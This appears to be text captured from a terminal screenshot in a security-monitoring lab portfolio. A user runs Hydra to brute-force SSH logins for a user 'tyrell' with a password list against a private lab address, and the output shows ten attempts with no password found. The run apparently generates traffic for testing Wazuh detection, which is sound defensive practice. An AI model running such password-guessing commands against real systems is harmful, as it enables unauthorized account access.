 1 2 3 4 x64 17:47
kalindra@kalindra: ~
Session Actions Edit View Help
kalindra@kalindra: ~/kerja/github/soc-portofolio/01-soc-lab/wazuh-lab/wazuh-ssh-brute-force-detection kalindra@kalindra: ~
┌──(kalindra㉿kalindra)-[~]
└─$ hydra -l tyrell -P pass.txt ssh://192.168.1.12
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 17:47:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.1.12:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-25 17:47:08
┌──(kalindra㉿kalindra)-[~]
└─$